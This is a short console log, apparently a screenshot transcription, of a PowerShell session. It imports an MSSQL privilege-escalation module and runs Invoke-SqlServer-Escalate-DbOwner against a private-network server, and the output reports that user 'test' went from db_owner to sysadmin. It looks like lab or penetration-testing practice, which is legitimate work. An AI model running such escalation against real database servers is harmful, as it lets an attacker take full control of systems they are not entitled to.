 PS C:\Users\11502\Desktop\Powershellery-master\Stable-ish\MSSQL> Import-Module .\Invoke-SqlServer-Escalate-Dbowner.psm1
警告: 有些导入的命令名包含一个或多个以下受限字符: # , ( ) {{ }} [ ] & - / \ $ ^ ; :
" ' < > | ? @ ` * % + = ~
PS C:\Users\11502\Desktop\Powershellery-master\Stable-ish\MSSQL> Invoke-SqlServer-Escalate-DbOwner -SqlUser test -SqlPa
137,1433'
[*] Attempting to Connect to 192.168.3.137,1433 as test...
[*] Connected.
[*] Enumerating accessible trusted databases owned by sysadmins...
[*] Found 1 trusted databases owned by a sysadmin.
[*] Checking if test has the db_owner role in any of them...
[*] test has db_owner role in 1 of the databases.
[*] Attempting to add test to the sysadmin role via the ignite database...
[*] Success! - test is now a sysadmin.
[*] All done.